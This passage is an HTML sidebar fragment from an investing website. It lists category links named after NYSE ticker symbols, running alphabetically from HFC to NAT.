	<li class="cat-item cat-item-5853"><a href="https://contraryinvesting.com/category/nysehfc/">NYSE:HFC</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://contraryinvesting.com/category/nysehfro/">NYSE:HFRO</a>
</li>
	<li class="cat-item cat-item-6044"><a href="https://contraryinvesting.com/category/nysehglb/">NYSE:HGLB</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://contraryinvesting.com/category/nysehie/">NYSE:HIE</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://contraryinvesting.com/category/nysehio/">NYSE:HIO</a>
</li>
	<li class="cat-item cat-item-6300"><a href="https://contraryinvesting.com/category/nysehiw/">NYSE:HIW</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://contraryinvesting.com/category/nysehix/">NYSE:HIX</a>
</li>
	<li class="cat-item cat-item-6083"><a href="https://contraryinvesting.com/category/nysehli/">NYSE:HLI</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://contraryinvesting.com/category/nysehlt/">NYSE:HLT</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://contraryinvesting.com/category/nysehon/">NYSE:HON</a>
</li>
	<li class="cat-item cat-item-5870"><a href="https://contraryinvesting.com/category/nysehp/">NYSE:HP</a>
</li>
	<li class="cat-item cat-item-5983"><a href="https://contraryinvesting.com/category/nysehpe/">NYSE:HPE</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://contraryinvesting.com/category/nysehpf/">NYSE:HPF</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://contraryinvesting.com/category/nysehpi/">NYSE:HPI</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://contraryinvesting.com/category/nysehpp/">NYSE:HPP</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://contraryinvesting.com/category/nysehpq/">NYSE:HPQ</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://contraryinvesting.com/category/nysehps/">NYSE:HPS</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://contraryinvesting.com/category/nysehpt/">NYSE:HPT</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://contraryinvesting.com/category/nysehqh/">NYSE:HQH</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://contraryinvesting.com/category/nysehql/">NYSE:HQL</a>
</li>
	<li class="cat-item cat-item-6297"><a href="https://contraryinvesting.com/category/nysehr/">NYSE:HR</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://contraryinvesting.com/category/nysehrb/">NYSE:HRB</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://contraryinvesting.com/category/nysehrl/">NYSE:HRL</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://contraryinvesting.com/category/nysehsbc/">NYSE:HSBC</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://contraryinvesting.com/category/nysehst/">NYSE:HST</a>
</li>
	<li class="cat-item cat-item-5546"><a href="https://contraryinvesting.com/category/nysehsy/">NYSE:HSY</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://contraryinvesting.com/category/nyseht/">NYSE:HT</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://contraryinvesting.com/category/nysehta/">NYSE:HTA</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://contraryinvesting.com/category/nysehtd/">NYSE:HTD</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://contraryinvesting.com/category/nysehtgc/">NYSE:HTGC</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://contraryinvesting.com/category/nysehty/">NYSE:HTY</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://contraryinvesting.com/category/nysehtz/">NYSE:HTZ</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://contraryinvesting.com/category/nysehvt/">NYSE:HVT</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://contraryinvesting.com/category/nysehwm/">NYSE:HWM</a>
</li>
	<li class="cat-item cat-item-5498"><a href="https://contraryinvesting.com/category/nysehyb/">NYSE:HYB</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://contraryinvesting.com/category/nysehyd/">NYSE:HYD</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://contraryinvesting.com/category/nysehyem/">NYSE:HYEM</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://contraryinvesting.com/category/nysehyg/">NYSE:HYG</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://contraryinvesting.com/category/nysehyi/">NYSE:HYI</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://contraryinvesting.com/category/nysehyld/">NYSE:HYLD</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://contraryinvesting.com/category/nysehyt/">NYSE:HYT</a>
</li>
	<li class="cat-item cat-item-6464"><a href="https://contraryinvesting.com/category/nysehyxu/">NYSE:HYXU</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://contraryinvesting.com/category/nyseiae/">NYSE:IAE</a>
</li>
	<li class="cat-item cat-item-6087"><a href="https://contraryinvesting.com/category/nyseiak/">NYSE:IAK</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://contraryinvesting.com/category/nyseibm/">NYSE:IBM</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://contraryinvesting.com/category/nyseibnd/">NYSE:IBND</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://contraryinvesting.com/category/nyseice/">NYSE:ICE</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://contraryinvesting.com/category/nyseide/">NYSE:IDE</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://contraryinvesting.com/category/nyseief/">NYSE:IEF</a>
</li>
	<li class="cat-item cat-item-6064"><a href="https://contraryinvesting.com/category/nyseiemg/">NYSE:IEMG</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://contraryinvesting.com/category/nyseiep/">NYSE:IEP</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://contraryinvesting.com/category/nyseifn/">NYSE:IFN</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://contraryinvesting.com/category/nyseiga/">NYSE:IGA</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://contraryinvesting.com/category/nyseigc/">NYSE:IGC</a>
</li>
	<li class="cat-item cat-item-6085"><a href="https://contraryinvesting.com/category/nyseigd/">NYSE:IGD</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://contraryinvesting.com/category/nyseigib/">NYSE:IGIB</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://contraryinvesting.com/category/nyseigr/">NYSE:IGR</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://contraryinvesting.com/category/nyseigt/">NYSE:IGT</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://contraryinvesting.com/category/nyseigv/">NYSE:IGV</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://contraryinvesting.com/category/nyseihd/">NYSE:IHD</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://contraryinvesting.com/category/nyseihf/">NYSE:IHF</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://contraryinvesting.com/category/nyseihi/">NYSE:IHI</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://contraryinvesting.com/category/nyseiht/">NYSE:IHT</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://contraryinvesting.com/category/nyseihy/">NYSE:IHY</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://contraryinvesting.com/category/nyseiif/">NYSE:IIF</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://contraryinvesting.com/category/nyseiim/">NYSE:IIM</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://contraryinvesting.com/category/nyseiipr/">NYSE:IIPR</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://contraryinvesting.com/category/nyseingr/">NYSE:INGR</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://contraryinvesting.com/category/nyseinn/">NYSE:INN</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://contraryinvesting.com/category/nyseinsw/">NYSE:INSW</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://contraryinvesting.com/category/nyseinvh/">NYSE:INVH</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://contraryinvesting.com/category/nyseip/">NYSE:IP</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://contraryinvesting.com/category/nyseipff/">NYSE:IPFF</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://contraryinvesting.com/category/nyseipg/">NYSE:IPG</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://contraryinvesting.com/category/nyseiqi/">NYSE:IQI</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://contraryinvesting.com/category/nyseir/">NYSE:IR</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://contraryinvesting.com/category/nyseirbo/">NYSE:IRBO</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://contraryinvesting.com/category/nyseiret/">NYSE:IRET</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://contraryinvesting.com/category/nyseirm/">NYSE:IRM</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://contraryinvesting.com/category/nyseirr/">NYSE:IRR</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://contraryinvesting.com/category/nyseirt/">NYSE:IRT</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://contraryinvesting.com/category/nyseisd/">NYSE:ISD</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://contraryinvesting.com/category/nyseitw/">NYSE:ITW</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://contraryinvesting.com/category/nyseive/">NYSE:IVE</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://contraryinvesting.com/category/nyseivh/">NYSE:IVH</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://contraryinvesting.com/category/nyseivr/">NYSE:IVR</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://contraryinvesting.com/category/nyseivw/">NYSE:IVW</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://contraryinvesting.com/category/nyseivz/">NYSE:IVZ</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://contraryinvesting.com/category/nyseiwm/">NYSE:IWM</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://contraryinvesting.com/category/nyseiyr/">NYSE:IYR</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://contraryinvesting.com/category/nysejce/">NYSE:JCE</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://contraryinvesting.com/category/nysejcp/">NYSE:JCP</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://contraryinvesting.com/category/nysejef/">NYSE:JEF</a>
</li>
	<li class="cat-item cat-item-6258"><a href="https://contraryinvesting.com/category/nysejepi/">NYSE:JEPI</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://contraryinvesting.com/category/nysejepq/">NYSE:JEPQ</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://contraryinvesting.com/category/nysejeq/">NYSE:JEQ</a>
</li>
	<li class="cat-item cat-item-5937"><a href="https://contraryinvesting.com/category/nysejets/">NYSE:JETS</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://contraryinvesting.com/category/nysejfr/">NYSE:JFR</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://contraryinvesting.com/category/nysejgh/">NYSE:JGH</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://contraryinvesting.com/category/nysejhb/">NYSE:JHB</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://contraryinvesting.com/category/nysejmf/">NYSE:JMF</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://contraryinvesting.com/category/nysejmlp/">NYSE:JMLP</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://contraryinvesting.com/category/nysejnj/">NYSE:JNJ</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://contraryinvesting.com/category/nysejnk/">NYSE:JNK</a>
</li>
	<li class="cat-item cat-item-5985"><a href="https://contraryinvesting.com/category/nysejnpr/">NYSE:JNPR</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://contraryinvesting.com/category/nysejpc/">NYSE:JPC</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://contraryinvesting.com/category/nysejpi/">NYSE:JPI</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://contraryinvesting.com/category/nysejpm/">NYSE:JPM</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://contraryinvesting.com/category/nysejps/">NYSE:JPS</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://contraryinvesting.com/category/nysejpst/">NYSE:JPST</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://contraryinvesting.com/category/nysejqc/">NYSE:JQC</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://contraryinvesting.com/category/nysejri/">NYSE:JRI</a>
</li>
	<li class="cat-item cat-item-5454"><a href="https://contraryinvesting.com/category/nysejro/">NYSE:JRO</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://contraryinvesting.com/category/nysejrs/">NYSE:JRS</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://contraryinvesting.com/category/nysejsd/">NYSE:JSD</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://contraryinvesting.com/category/nysejta/">NYSE:JTA</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://contraryinvesting.com/category/nysejtd/">NYSE:JTD</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://contraryinvesting.com/category/nysejwn/">NYSE:JWN</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://contraryinvesting.com/category/nysek/">NYSE:K</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://contraryinvesting.com/category/nysekar/">nyse:kar</a>
</li>
	<li class="cat-item cat-item-6468"><a href="https://contraryinvesting.com/category/nysekbdc/">NYSE:KBDC</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://contraryinvesting.com/category/nysekbe/">NYSE:KBE</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://contraryinvesting.com/category/nysekbh/">NYSE:KBH</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://contraryinvesting.com/category/nysekbwb/">NYSE:KBWB</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://contraryinvesting.com/category/nysekd/">NYSE:KD</a>
</li>
	<li class="cat-item cat-item-6062"><a href="https://contraryinvesting.com/category/nysekey/">NYSE:KEY</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://contraryinvesting.com/category/nysekf/">NYSE:KF</a>
</li>
	<li class="cat-item cat-item-6390"><a href="https://contraryinvesting.com/category/nysekfy/">NYSE:KFY</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://contraryinvesting.com/category/nysekgs/">NYSE:KGS</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://contraryinvesting.com/category/nysekhc/">NYSE:KHC</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://contraryinvesting.com/category/nysekie/">NYSE:KIE</a>
</li>
	<li class="cat-item cat-item-4930"><a href="https://contraryinvesting.com/category/nysekim/">NYSE:KIM</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://contraryinvesting.com/category/nysekio/">NYSE:KIO</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://contraryinvesting.com/category/nysekkr/">NYSE:KKR</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://contraryinvesting.com/category/nysekmb/">NYSE:KMB</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://contraryinvesting.com/category/nysekmf/">NYSE:KMF</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://contraryinvesting.com/category/nysekmi/">NYSE:KMI</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://contraryinvesting.com/category/nyseko/">NYSE:KO</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://contraryinvesting.com/category/nysekr/">NYSE:KR</a>
</li>
	<li class="cat-item cat-item-6308"><a href="https://contraryinvesting.com/category/nysekrc/">NYSE:KRC</a>
</li>
	<li class="cat-item cat-item-6095"><a href="https://contraryinvesting.com/category/nysekre/">NYSE:KRE</a>
</li>
	<li class="cat-item cat-item-6066"><a href="https://contraryinvesting.com/category/nysekref/">NYSE:KREF</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://contraryinvesting.com/category/nysekrg/">NYSE:KRG</a>
</li>
	<li class="cat-item cat-item-6295"><a href="https://contraryinvesting.com/category/nysekrp/">NYSE:KRP</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://contraryinvesting.com/category/nysekss/">NYSE:KSS</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://contraryinvesting.com/category/nysektb/">NYSE:KTB</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://contraryinvesting.com/category/nysektf/">NYSE:KTF</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://contraryinvesting.com/category/nysekvue/">NYSE:KVUE</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://contraryinvesting.com/category/nysekye/">NYSE:KYE</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://contraryinvesting.com/category/nysekyn/">NYSE:KYN</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://contraryinvesting.com/category/nysel/">NYSE:L</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://contraryinvesting.com/category/nyseladr/">NYSE:LADR</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://contraryinvesting.com/category/nyselb/">NYSE:LB</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://contraryinvesting.com/category/nyselbf/">NYSE:LBF</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://contraryinvesting.com/category/nyselbrt/">NYSE:LBRT</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://contraryinvesting.com/category/nyselcm/">NYSE:LCM</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://contraryinvesting.com/category/nyseldf/">NYSE:LDF</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://contraryinvesting.com/category/nyseldp/">NYSE:LDP</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://contraryinvesting.com/category/nyseldur/">NYSE:LDUR</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://contraryinvesting.com/category/nyselead/">NYSE:LEAD</a>
</li>
	<li class="cat-item cat-item-5394"><a href="https://contraryinvesting.com/category/nyseleg/">NYSE:LEG</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://contraryinvesting.com/category/nyselen/">NYSE:LEN</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://contraryinvesting.com/category/nyselgi/">NYSE:LGI</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://contraryinvesting.com/category/nyselh/">NYSE:LH</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://contraryinvesting.com/category/nyselho/">NYSE:LHO</a>
</li>
	<li class="cat-item cat-item-6018"><a href="https://contraryinvesting.com/category/nyselhx/">NYSE:LHX</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://contraryinvesting.com/category/nyselit/">NYSE:LIT</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://contraryinvesting.com/category/nyselly/">NYSE:LLY</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://contraryinvesting.com/category/nyselm/">NYSE:LM</a>
</li>
	<li class="cat-item cat-item-5798"><a href="https://contraryinvesting.com/category/nyselmt/">NYSE:LMT</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://contraryinvesting.com/category/nyselnc/">NYSE:LNC</a>
</li>
	<li class="cat-item cat-item-6343"><a href="https://contraryinvesting.com/category/nyselnt/">NYSE:LNT</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://contraryinvesting.com/category/nyselow/">NYSE:LOW</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://contraryinvesting.com/category/nyselpg/">NYSE:LPG</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://contraryinvesting.com/category/nyselpx/">NYSE:LPX</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://contraryinvesting.com/category/nyselqd/">NYSE:LQD</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://contraryinvesting.com/category/nyselsi/">NYSE:LSI</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://contraryinvesting.com/category/nyseltc/">NYSE:LTC</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://contraryinvesting.com/category/nyselts/">NYSE:LTS</a>
</li>
	<li class="cat-item cat-item-6304"><a href="https://contraryinvesting.com/category/nyselu/">NYSE:LU</a>
</li>
	<li class="cat-item cat-item-5920"><a href="https://contraryinvesting.com/category/nyselumn/">NYSE:LUMN</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://contraryinvesting.com/category/nyseluv/">NYSE:LUV</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://contraryinvesting.com/category/nyselvs/">NYSE:LVS</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://contraryinvesting.com/category/nyselxp/">NYSE:LXP</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://contraryinvesting.com/category/nyselyb/">NYSE:LYB</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://contraryinvesting.com/category/nysem/">NYSE:M</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://contraryinvesting.com/category/nysema/">NYSE:MA</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://contraryinvesting.com/category/nysemaa/">NYSE:MAA</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://contraryinvesting.com/category/nysemac/">NYSE:MAC</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://contraryinvesting.com/category/nysemain/">NYSE:MAIN</a>
</li>
	<li class="cat-item cat-item-6322"><a href="https://contraryinvesting.com/category/nysemas/">NYSE:MAS</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://contraryinvesting.com/category/nysemav/">NYSE:MAV</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://contraryinvesting.com/category/nysemc/">NYSE:MC</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://contraryinvesting.com/category/nysemca/">NYSE:MCA</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://contraryinvesting.com/category/nysemcc/">NYSE:MCC</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://contraryinvesting.com/category/nysemcd/">NYSE:MCD</a>
</li>
	<li class="cat-item cat-item-5950"><a href="https://contraryinvesting.com/category/nysemchi/">NYSE:MCHI</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://contraryinvesting.com/category/nysemci/">NYSE:MCI</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://contraryinvesting.com/category/nysemcn/">NYSE:MCN</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://contraryinvesting.com/category/nysemcy/">NYSE:MCY</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://contraryinvesting.com/category/nysemdc/">NYSE:MDC</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://contraryinvesting.com/category/nysemdt/">NYSE:MDT</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://contraryinvesting.com/category/nysemdy/">NYSE:MDY</a>
</li>
	<li class="cat-item cat-item-6159"><a href="https://contraryinvesting.com/category/nysemegi/">NYSE:MEGI</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://contraryinvesting.com/category/nysemen/">NYSE:MEN</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://contraryinvesting.com/category/nysemet/">NYSE:MET</a>
</li>
	<li class="cat-item cat-item-5564"><a href="https://contraryinvesting.com/category/nysemfa/">NYSE:MFA</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://contraryinvesting.com/category/nysemfd/">NYSE:MFD</a>
</li>
	<li class="cat-item cat-item-5282"><a href="https://contraryinvesting.com/category/nysemfv/">NYSE:MFV</a>
</li>
	<li class="cat-item cat-item-6449"><a href="https://contraryinvesting.com/category/nysemgni/">NYSE:MGNI</a>
</li>
	<li class="cat-item cat-item-5568"><a href="https://contraryinvesting.com/category/nysemgp/">NYSE:MGP</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://contraryinvesting.com/category/nysemgu/">NYSE:MGU</a>
</li>
	<li class="cat-item cat-item-5776"><a href="https://contraryinvesting.com/category/nysemhd/">NYSE:MHD</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://contraryinvesting.com/category/nysemhi/">NYSE:MHI</a>
</li>
	<li class="cat-item cat-item-6351"><a href="https://contraryinvesting.com/category/nysemhn/">NYSE:MHN</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://contraryinvesting.com/category/nysemic/">NYSE:MIC</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://contraryinvesting.com/category/nysemin/">NYSE:MIN</a>
</li>
	<li class="cat-item cat-item-6429"><a href="https://contraryinvesting.com/category/nysemint/">NYSE:MINT</a>
</li>
	<li class="cat-item cat-item-6384"><a href="https://contraryinvesting.com/category/nysemio/">NYSE:MIO</a>
</li>
	<li class="cat-item cat-item-5537"><a href="https://contraryinvesting.com/category/nysemitt/">NYSE:MITT</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://contraryinvesting.com/category/nysemkc/">NYSE:MKC</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://contraryinvesting.com/category/nysemlpa/">NYSE:MLPA</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://contraryinvesting.com/category/nysemlti/">NYSE:MLTI</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://contraryinvesting.com/category/nysemmc/">NYSE:MMC</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://contraryinvesting.com/category/nysemmm/">NYSE:MMM</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://contraryinvesting.com/category/nysemmp/">NYSE:MMP</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://contraryinvesting.com/category/nysemmu/">NYSE:MMU</a>
</li>
	<li class="cat-item cat-item-5749"><a href="https://contraryinvesting.com/category/nysemnr/">NYSE:MNR</a>
</li>
	<li class="cat-item cat-item-5094"><a href="https://contraryinvesting.com/category/nysemo/">NYSE:MO</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://contraryinvesting.com/category/nysemorl/">NYSE:MORL</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://contraryinvesting.com/category/nysemort/">NYSE:MORT</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://contraryinvesting.com/category/nysemos/">NYSE:MOS</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://contraryinvesting.com/category/nysempa/">NYSE:MPA</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://contraryinvesting.com/category/nysempc/">NYSE:MPC</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://contraryinvesting.com/category/nysemplx/">NYSE:MPLX</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://contraryinvesting.com/category/nysempw/">NYSE:MPW</a>
</li>
	<li class="cat-item cat-item-5884"><a href="https://contraryinvesting.com/category/nysemqy/">NYSE:MQY</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://contraryinvesting.com/category/nysemrk/">NYSE:MRK</a>
</li>
	<li class="cat-item cat-item-6478"><a href="https://contraryinvesting.com/category/nysemrny/">NYSE:MRNY</a>
</li>
	<li class="cat-item cat-item-6454"><a href="https://contraryinvesting.com/category/nysemrp/">NYSE:MRP</a>
</li>
	<li class="cat-item cat-item-5628"><a href="https://contraryinvesting.com/category/nysems/">NYSE:MS</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://contraryinvesting.com/category/nysemsci/">NYSE:MSCI</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://contraryinvesting.com/category/nysemsd/">NYSE:MSD</a>
</li>
	<li class="cat-item cat-item-6467"><a href="https://contraryinvesting.com/category/nysemsdl/">NYSE:MSDL</a>
</li>
	<li class="cat-item cat-item-6312"><a href="https://contraryinvesting.com/category/nysemth/">NYSE:MTH</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://contraryinvesting.com/category/nysemtn/">NYSE:MTN</a>
</li>
	<li class="cat-item cat-item-5620"><a href="https://contraryinvesting.com/category/nysemua/">NYSE:MUA</a>
</li>
	<li class="cat-item cat-item-4902"><a href="https://contraryinvesting.com/category/nysemub/">NYSE:MUB</a>
</li>
	<li class="cat-item cat-item-6350"><a href="https://contraryinvesting.com/category/nysemuc/">NYSE:MUC</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://contraryinvesting.com/category/nysemuh/">NYSE:MUH</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://contraryinvesting.com/category/nysemui/">NYSE:MUI</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://contraryinvesting.com/category/nysemuj/">NYSE:MUJ</a>
</li>
	<li class="cat-item cat-item-6398"><a href="https://contraryinvesting.com/category/nysemxf/">NYSE:MXF</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://contraryinvesting.com/category/nysemyd/">NYSE:MYD</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://contraryinvesting.com/category/nysemyi/">NYSE:MYI</a>
</li>
	<li class="cat-item cat-item-5754"><a href="https://contraryinvesting.com/category/nysemyj/">NYSE:MYJ</a>
</li>
	<li class="cat-item cat-item-6345"><a href="https://contraryinvesting.com/category/nysenac/">NYSE:NAC</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://contraryinvesting.com/category/nysenad/">NYSE:NAD</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://contraryinvesting.com/category/nysenat/">NYSE:NAT</a>
</li>
